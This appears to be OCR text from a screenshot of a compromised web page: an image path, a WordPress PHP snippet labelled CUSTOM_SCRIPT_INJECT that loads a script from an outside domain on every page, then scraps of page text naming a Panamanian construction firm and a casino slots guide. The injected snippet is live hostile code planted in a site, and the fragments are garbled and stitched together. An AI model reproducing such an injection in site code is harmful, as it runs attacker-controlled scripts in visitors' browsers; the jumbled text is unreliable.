
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false);
Skip
}); // CUSTOM_SCRIPT_INJECT_END
to
content
Incipro empresa constructora del grupo
Nogway, en Panamá.
SupaBet Slots: Quick
Wins and Rapid Play –
A Guide for